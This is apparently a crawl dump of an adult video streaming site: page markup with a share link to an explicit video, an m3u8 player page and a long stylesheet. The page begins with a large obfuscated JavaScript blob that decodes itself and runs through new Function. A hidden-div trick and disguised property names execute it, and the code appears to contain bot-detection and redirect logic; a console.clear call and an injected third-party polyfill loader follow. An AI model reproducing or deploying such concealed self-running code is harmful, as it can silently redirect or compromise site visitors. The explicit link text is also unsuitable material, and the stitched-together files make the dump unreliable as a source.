F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPs1Q(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPPs1Q)5TqCLmR7RF:Cpm(O^gQ1KQ"="hFFJLg\/\/[[fdTPPs1Q7FTqCLm)4^)5L^m(O^gQ1KQ"="hFFJLg\/\/[[fdTPPs1Qq6TqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPPs1QD_TqCLmR7RF:Cpm(O^gQ1KQ"="hFFJLg\/\/[[fdTPPs1Q2OTqCLm)4^)5L^m(O^gQ1KQ"="hFFJLg\/\/[[fdTPPs1QfYTqCLmR7RF:Cpm(O^gQ1KQ"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/dn652LosdR/s1Q"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"s1Q"=h8"dn652LosdR"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"s1Q2CTqf7mTfD_J(:m(O^"="s1QCSTqfXmJq4Y(2fm(O^"="s1QOSTq47mTfD_J(:m(O^"="s1QF(Tq2SmJq4Y(2fm(O^"="s1QDhTqdJmTfD_J(:m(O^"="s1Qh)TqCqmJq4Y(2fm(O^"="s1QJfTq7DmTfD_J(:m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPs1QSJTq)()mqF5hJ:FmRT4gQ1KQ/((/s1Qj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPs1QSJTq)()mqF5hJ:FmRT4gQ1KQ/((/s1Qj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPs1Q(qTqCLm:D_Tq2qm(O^gQ1KQ/f/s1Qj(8}vY8dn652LosdR"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPs1Q(qTqCLm:D_Tq2qm(O^gQ1KQ"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" + "urrentS" + "cript"]["previ" + "ousEle" + "mentSibling"]["inn" + "erText"];t && new Function(t)();})()</script>			</div>
			
	
	<!-- 首頁左懸浮 -->
		
	<!-- 首頁右懸浮 -->
		
	
	<div class="infobox" style="display: none!important;">
<input type="hidden" id="wx_title" value="关注我们">
<input type="hidden" id="wx_text" value="扫描二维码关注我们">
<input type="hidden" id="wx_qrcode" value="/">
<input type="hidden" id="zans_title" value="感謝讚賞">
<input type="hidden" id="zans_text" value="<p>長按識別二維碼或微信掃描二維碼</p><p>金額隨意，多少都是支持</p>">
<input type="hidden" id="zans_qrcode" value="/template/conch/asset/img/dsm.jpg">
<input type="hidden" id="shareurl" value="">
<input type="hidden" id="version"  value="0.1">
<input type="hidden" id="openapi"  value="bd">
<input type="hidden" id="Tok"  value="vSKwlu2uy8IGOFVb">
<input type="hidden" id="Term"  value="long-term"></div>
	<div id="show" style="display: none;">
    <div class="copy-tip">
       <p>耶～～复制成功</p>
    </div>
</div>
<div class="am-share">
	<div class="am-share-url">
	<span class="title_span">复制下方链接，去粘贴给好友吧：</span>
	<span id="short" class="url_span shorturl">MDTM-840 常に密着囁きでドスケベ誘惑しまくり！媚び媚び変態ど痴女女子社員 業務サボってやりまくり生中出し 01第1集-http://cf9.xxgirls8.vip/vodplay/205273-1-1/</span>
	</div>
	<div class="am-share-footer">
	<span class="share_btn">取消</span>
	<span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span>
	</div>
</div>
	</div>
	<div class="conch_history_pop ">
		<div class="conch_history_bg">
			<div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a></div>
			<div class="conch_history_box">
				<ul class="vodlist" id="conch_history"></ul>
			</div>
		</div>
	</div>
	<div style="display: none;" class="mac_timming" data-file="" ></div>

	<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
	<script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=0.1"></script>
	<script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=0.1"></script>
	<script type="text/javascript" src="/template/conch/asset/js/home.js"></script>
		<script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>
		<script type="text/javascript" src="/template/conch/asset/js/font.js"></script>
	<script>console.clear()</script>

	</div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://cdn.polyfill.site/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://askjxbf.com/?url=https://askzycdn.com/20240710/LTLe29WE/index.m3u8
body_size: 639
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
<meta name="renderer" content="webkit">
<meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" id="viewport" name="viewport">
<title>m3u8解析</title>
<style type="text/css">body, html, .dplayer {padding: 0;margin: 0;width: 100%;height: 100%;color: #aaa;background-color: #000;}a{text-decoration: none;}</style>
<script type="text/javascript" src="https://drazimex.com/hls.min.js"></script>
<script type="text/javascript" src="https://drazimex.com/DPlayer.min.js"></script>
<link type="text/css" href="https://drazimex.com/DPlayer.min.css" rel="stylesheet">
<script type="text/javascript">var vid = window.location.href.split("url=")[1];</script>
</head>
<body>
<div id="dplayer"></div>
<script type="text/javascript">
    const dp = new DPlayer({
    container: document.getElementById('dplayer'),
    autoplay: true,
    loop: true,
    video: {
        url: vid,
        type: 'hls'
    },
});
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.xxgirls.vip/template/conch/asset/css/hlstyle.css?v=0.1
body_size: 26710
content:
@charset "utf-8";
/* all */
html{height: 100%;}
body{margin: 0; background:#fff; font-family:Helvetica,Arial,PingFangSC-Regular,Microsoft Yahei,sans-serif; font-size:0.35rem; line-height: 140%; color: #666;-webkit-text-size-adjust: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
ul, ol, li,dt,dd{margin:0; padding:0; list-style:none;}
dl{margin-top:0; margin-bottom:0}
p{margin:0;}
em{font-style: normal;}
img{border: 0; vertical-align:middle}
img.img-responsive,.img-xs{ max-width: 100%; width: 100%;}
input{outline: medium none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
textarea {font-family:Helvetica,Arial,PingFangSC-Regular,Microsoft Yahei,sans-serif;}
input{appearance:button;-moz-appearance:button; -webkit-appearance:button; } 
input,textarea{-webkit-appearance: none;border-radius:0;}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{font-size: 0.35rem;color: #aaa;}
input::-moz-placeholder,textarea::-moz-placeholder{font-size: 0.35rem;color: #aaa;}
input:-ms-input-placeholder,textarea:-ms-input-placeholder{font-size: 0.35rem;color: #aaa;}
/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
::selection{background-color: #ff5f00;color: #fff;}
.container {width: 30rem;position: relative; margin: auto;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}
.cans{display: none!important;}
.cblock{display: block;overflow: hidden;}
.overhidden{position: fixed;width: 100% ;height: 100%;top:0;left: 0; overflow: hidden;}
@font-face {font-family: 'iconfont';src: url('../fonts/iconfont.eot');src: url('../fonts/iconfont.eot?#iefix') format('embedded-opentype'),url('../fonts/iconfont.woff2') format('woff2'),url('../fonts/iconfont.woff') format('woff'),url('../fonts/iconfont.ttf') format('truetype'),url('../fonts/iconfont.svg#iconfont') format('svg');}
.iconfont {font-family: "iconfont" !important;font-style: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}

/* text */
h1{ font-size:0.55rem; line-height: 0.7rem;}
h2{ font-size:0.5rem; line-height: 0.65rem;}
h3{ font-size:0.45rem; line-height: 0.6rem;}
h4{ font-size:0.4rem; line-height: 0.55rem;}
h5{ font-size:0.35rem; line-height: 0.5rem;}
h6{ font-size:0.3rem; line-height: 0.45rem;}
h1,h2,h3,h4,h5,h6{ font-weight: 400;}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
a,h1, h2, h3, h4, h5, h6{ color: #111;}
a:focus,a:hover,a:active{ text-decoration:none; color: #ff5f00;}
body{padding-top: 2.75rem;}
body.bstem{padding-top: 0;}

/* header */
.head_box{position: fixed;display: block;z-index: 999999995;background: #fff; width: 100%; top: 0;left: 0;right: 0;border: 0;-webkit-transition: .3s 0s all ease-out;transition: .3s 0s all ease-out;}
.head_box.nav_top{box-shadow: 0 2px 15px rgba(0,0,0,.1);}
.head_box.nav_fixed{top: -1.5rem;}
.header{position: relative;}
.header::after{content: " ";position: absolute;width: 100%;left: 0;bottom: 0;z-index: 9; border-bottom: 1px solid #f8f8f8;}
.head_a,.head_b,.wbalist_con,.adfixed .ads_rmk{position: relative;width: 30rem;margin: auto;}
.head_a{height: 1.5rem;}
.head_b{height: 1.25rem;}
.head_logo {float: left;width: 3.25rem;margin-top: 0.3rem;}
.head_logo .logo {width: 3.25rem;height: 0.9rem;background-repeat: no-repeat;background-position: 50% 50%;background-size: cover;}
.head_dm {float: left;position: relative;top: 50%;margin: auto;transform: translate(-50%, -50%);} 
.head_menu_a {width: auto;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 10;}
.head_menu_a li {position: relative; line-height: 1.5rem;float: left;padding: 0 0.4rem;}
.head_menu_a li.active a{color: #ff5f00;font-weight: 700;font-size: 0.425rem;opacity: 1;}
.head_menu_a li.active a:after{content: " "; position: absolute; left: 50%; bottom: 0; width: 20px; height: 2px; background: #ff5f00; border-radius: 2px; -webkit-transform: translate(-50%,0); -ms-transform: translate(-50%,0); -o-transform: translate(-50%,0); transform: translate(-50%,0);}
.head_menu_a a {font-size: 0.375rem;line-height: 1.5rem;}
.head_user{float: right;}
.head_user li:first-child {margin-left: 0;}
.head_user li {float: left;position: relative;line-height: 1.5rem;margin-left: 0.5rem;}
.head_user li a {font-size: 0.45rem;color: #878787;}
.head_user li a:hover {color: #ff5f00;}
.head_user li .dropbox{display: none; position: fixed;z-index: 999;top: 1.5rem;right: 0;width: 100%;}
.head_user .top_ico img.face{width: 0.7rem; border-radius: 100%;}
.head_user li .user a{padding: 0.125rem 0.2rem;font-size: 0.35rem; display: block;line-height: 140%;}
.head_user li .user .user_list {position: absolute;right: 0;top: 0;padding: 0.3rem 0.375rem;text-align: center;font-size: 0.3rem;color: #999;background-color: #fff;box-shadow: 0 1px 0.2rem rgba(0,0,0,.1);border-radius: 0.1rem;}
.head_user li .user a.mac_user_g{color: #ff5f00; text-overflow: ellipsis; overflow: hidden; white-space: nowrap; border-bottom: 1px solid #eee; padding: 0px 0px 0.35rem; margin-bottom: 0.35rem; font-size: 0.3rem;width: 100%;}
.head_user li .user a.mac_user_n{color: #333; padding-bottom: 0;font-size: 0.4rem;width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.head_user li a.face_pic{line-height: 0;}
.head_user li .user a i{padding-right: 0.1rem; vertical-align: top;}
.head_user li:hover .dropbox,.play_share:hover .dropdown,.o_share:hover .dropdown,.art_share:hover .dropdown{ display: block;}
.head_menu_b a.menu{float: left;line-height: 1.25rem;padding: 0 0.4rem 0 0;border-right: 1px solid #f8f8f8;    transition: .3s 0s all ease-out;}
.head_menu_b:hover a.menu{background: #ff5f00;color: #fff;padding: 0 0.4rem;border-right: 1px solid #ff5f00;}
.head_menu_b .menu_ico{vertical-align: top;}
.head_search{width: 12.5rem;position: relative;float: left;transition: .3s 0s all ease-out;}
.head_search .form_control{display: block;position: absolute;top: 0;left: 0; z-index: 2; background: none;width: 100%;height: 1.25rem;padding: 0.15rem 2.125rem 0.15rem 1rem;line-height: 1.25rem;border: 0;transition: .5s 0s all ease-out;font-size: 0.35rem;}
.head_search i{display: block; position: absolute; top: 0; left: 0;z-index: 3; line-height: 1.25rem; padding: 0 0.35rem; color: #aaa;font-size: 0.35rem;}
.head_search form:hover .form_control,.head_search form .form_control:focus,.bstem .head_box.nav_top .head_search form:hover .form_control{background: hsla(0, 0%, 70%, 0.1)}
.head_search form:hover .submit,.head_search form .submit.search_btn{background: #ff5f00;color: #fff;opacity: 1;z-index: 9;}
.head_search .submit{display: block;font-size: 0.35rem; position: absolute; top: 0; right: 0; z-index: 1; width: 2.125rem; height: 1.25rem; border: 0; cursor: pointer; background: none; color: transparent;opacity: 0;transition: .5s 0s all ease-out;}
.head_hot_search {position: absolute;right: 0;}
.head_hot_search li {float: left;line-height: 1.25rem;margin-left: 0.35rem;}
.head_hot_search .hot_search_tit i {color: #ff1500;}
.all_menu{position: absolute;display: none; width: 100%; z-index: 999999995;top: 1.25rem; left: 0;}
.all_menu_inner,.user_list_box{width: 30rem; margin: 0 auto;position: relative;}
.all_menu_box {background: #fff;width: 13.35rem;box-shadow: 0 10px 10px rgba(0,0,0,.05);}
.all_menu_box::after{content: '';width: 0px;height: 0px;border-color: transparent transparent #ffffff transparent;border-style: solid;border-width: 0.175rem;position: absolute;top: -0.35rem;left: 1.125rem;right: auto;}
.nav_list{display: block;overflow: hidden;}
.nav_list li{float: left; width: 20%;height: 1.25rem;padding: 0 0.25rem;text-align: center; border-bottom: 1px solid #f8f8f8;border-right: 1px solid #f8f8f8;}
.nav_list li:nth-child(5n){border-right: 0;}
.nav_list li a{display: block;position: relative;font-weight: 700;height: 1.25rem;line-height: 1.25rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.nav_list li.active a,.mycol{color: #ff5f00;}

/* search-ac */
.mac_results {display: block!important;background-color:#fff;overflow:hidden;z-index: 9999; margin:0;padding:0;text-align:left;min-width: 10.375rem;box-shadow: 0 0.05rem 0.2rem rgba(0,0,0,.1);}
.mac_results ul {width: 100%;max-height: none!important;list-style-position: outside;list-style: none;padding:0;margin: 0;}
.mac_results li {margin: 0px;padding: 0.2rem 0.4rem;cursor: default;display: block;font: menu;font-size: 0.35rem;line-height: 0.6rem; border-bottom: 1px solid #f8f8f8;overflow: hidden;}
.mac_results li strong{color:#ff5f00;}
.mac_results .mac_loading {background: white right center no-repeat;}
.mac_results .ac_over {background-color: #f8f8f8;}

/* bstem-head */
.bstem .head_box input::-webkit-input-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box input::-moz-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box input:-ms-input-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box .head_search i{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box{background: none;box-shadow:unset;}
.bstem .head_menu_a a,.bstem .head_user a,.bstem .head_menu_b a.menu,.bstem .head_hot_search a,.bstem .hot_search_tit{color: #fff;}
.bstem .head_menu_a a:hover,.bstem .head_user a:hover,.bstem .head_hot_search a:hover,.bstem .head_user li .dropbox.user a:hover{color: #ff5f00;opacity: 1;}
.bstem .head_menu_b:hover a.menu{color: #fff;opacity: 1;}
.bstem .header::after{border-bottom: 1px solid rgba(255, 255, 255, 0.1);}
.bstem .head_menu_b .menu{border-right: 1px solid rgba(255, 255, 255, 0.1);}
.bstem .head_search .form_control{color: #fff;}
.bstem .head_user li a.face_pic,.bstem .head_user li .dropbox.user a{opacity: 1;}
.bstem .head_user li .dropbox.user a{color: #878787;}
.bstem .head_user li .user a.mac_user_g {color: #ff5f00;}
.bstem .head_user li .user a.mac_user_n {color: #333;}
.bstem .head_search form:hover .form_control,.bstem .head_search form .form_control:focus{background: rgba(255, 255, 255, 0.1);}
.bstem .head_box.nav_top{background: #fff;box-shadow: 0 2px 15px rgba(0,0,0,.1);}
.bstem .head_box.nav_top a,.bstem .head_box.nav_top .head_search .form_control{color: #111;}
.bstem .head_box.nav_top .top_ico a{color: #878787}
.bstem .head_box.nav_top .hot_search_tit{color: #666;}
.bstem .head_box.nav_top .top_nav a:hover,.bstem .head_box.nav_top .top_ico a:hover,.bstem .head_box.nav_top .head_hot_search a:hover,.bstem .head_box.nav_top .all_menu_box a:hover,.bstem .head_box.nav_top .active a{color: #ff5f00;}
.bstem .head_box.nav_top .header::after{border-bottom: 1px solid #f8f8f8;}
.bstem .head_box.nav_top .head_menu_b a.menu{border-right: 1px solid #f8f8f8;}
.bstem .head_box.nav_top .head_menu_b:active a.menu{border-right: 1px solid #ff5f00;}
.bstem .head_box.nav_top input::-webkit-input-placeholder{color: #aaa;}
.bstem .head_box.nav_top input::-moz-placeholder{color: #aaa;}
.bstem .head_box.nav_top input:-ms-input-placeholder{color: #aaa;}
.bstem .head_box.nav_top .head_search i{color: #aaa;}

/* hotbanner */
.hot_list {width: 30rem;position: relative;margin: 0 auto;padding: 2.75rem 0 0 0;}
.hot_list li{margin: 0.75rem 0;width: 20%;padding: 0.25rem;}
.hot_list li.balist_item.swiper-slide-active{margin: 0.75rem 0.25rem;}
.hot_list .vodlist_title{color: #fff!important;font-size: 0.4rem;width: 100%;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;}
.hot_list .vodlist_sub{color: #ddd;}
.hot_wlist{display: block;overflow: hidden;}
.wbalist_titbox p{width: 100%;color: #fff; line-height: 0.65rem;text-indent: 32px;text-shadow: 1px 1px 5px rgba(0,0,0,.5);}
.wbalist_titbox .vodlist_title{font-size: 0.55rem;}
.wbalist_titbox .wba_ico {width: 26px;height: 26px;display: block;background: url(../img/play_b.png) no-repeat;background-position: 0px 0px;background-size: cover;position: absolute;top: 0;left: 0;}
.bg_wtop,.bg_wtop_banner {position: absolute;width: 100%;height: 3.5rem;top: 0;left: 0;z-index: 2;}
.bg_wtop{background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.3),transparent);background-image: linear-gradient(rgba(0, 0, 0, 0.3),transparent);}
.bg_wtop_banner{background-image: linear-gradient(rgba(0, 0, 0, 0.2),transparent);transition: .5s 0s all ease-out;-webkit-transition: .5s 0s all ease-out;}
.hot_banner {position: relative;height: auto;background-color: #282832;}
.hot_banner_box{position: relative;}
.banner-top,.banner-wtop{width: 100%; margin: 0 auto; overflow: hidden; position: relative; z-index: 1;opacity: 0;filter: alpha(opacity=0);-webkit-transition: all ease-out .5s;transition: all ease-out .5s;}
.banner-top ul{margin-left: -0.25rem;}
.banner-top.opacity-top,.banner-wtop.opacity-top{opacity: 1;filter: alpha(opacity=1);}
.hot_list:hover .banner-arrow,.hot_wlist:hover .banner-arrow,.art_banner:hover .banner-arrow{display: block;}
.hot_banner .bgi_box{top: 0; left: 0; right: 0; bottom: 0;margin: 0; z-index: 0; position: absolute;overflow: hidden; }
.hot_banner .bgi{display: block;position: absolute;left: -5%;top: -5%;z-index: -1;width: 110%; height: 110%; background-size: cover; background-repeat: no-repeat; background-position-y: 50%;filter: blur(60px); -webkit-filter: blur(60px);transition: .5s 0s all ease-out;-webkit-transition: .5s 0s all ease-out;}
.hot_banner .bgfd{display: block;width: 100%;height: 100%;background: rgba(0,0,0,.4)}
.balist_thumb{position: relative; display: block; padding-top: 145%; background:#ebebeb; background-position: 100% 50%; background-size: cover; border-radius: 4px; overflow: hidden;}
.balist_thumb .tagb {position: absolute;bottom: 1.425rem;left: 0.35rem;background: #1890ff;z-index: 9;}
.adtip,.balist_thumb .tagb.adtip {background: hsla(0, 0%, 0%, 0.3);color: hsla(0, 0%, 100%, 0.5)!important;}
.wbalist_thumb .adtip{position: absolute;right: 0;top: -7rem;z-index: 9;}
.wbalist_titbox .adb p{text-indent: 0;}
.tagtip{display: inline-block;font-size: 0.3rem;color: #fff;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.1rem;border-radius: 2px;}
.balist_thumb .pic_text{display: block; width: 100%; position: absolute; bottom: 0; left: 0;text-align: left; font-size: 0.3rem; overflow: hidden; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap;color: #FFF;padding: 0.2rem 0.35rem;z-index: 9;line-height: 0.55rem;}
.balist_bg{position: absolute;bottom: 0;left: 0;height: 3.5rem;width: 100%; overflow: hidden;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,.8));-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-ms-transform: scale(1.1);-o-transform: scale(1.1);transform: scale(1.1);}
.swiper-container-no-flexbox .swiper-slide{float: left}
.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient: vertical; -moz-box-orient: vertical; -ms-flex-direction: column; -webkit-flex-direction: column; flex-direction: column}
.swiper-wrapper{position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; -o-transition-property: -o-transform; -ms-transition-property: -ms-transform; transition-property: transform; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box;}
.swiper-wrapper{-webkit-transform: translate3d(0,0,0); -moz-transform: translate3d(0,0,0); -o-transform: translate(0,0); -ms-transform: translate3d(0,0,0); transform: translate3d(0,0,0)}
.swiper-slide{-webkit-flex-shrink: 0; -ms-flex: 0 0 auto; flex-shrink: 0; width: 100%; height: 100%; position: relative;}
.banner-arrow,.showbtn{display: none;}
.swiper-button-next,.swiper-button-prev,.author.qq362695000{position: absolute; top: 50%; width: 1.2rem; height: 1.2rem; margin-top: -0.6rem;z-index: 99;text-align: center; line-height: 1.2rem;font-size: 0.45rem;color: #fff!important;background:rgba(0, 0, 0, 0.4);}
a:hover.swiper-button-next,a:hover.swiper-button-prev{color: #fff;background:#ff5f00;}
.swiper-button-next{right: 0; left: auto}
.swiper-button-prev{left: 0; right: auto}
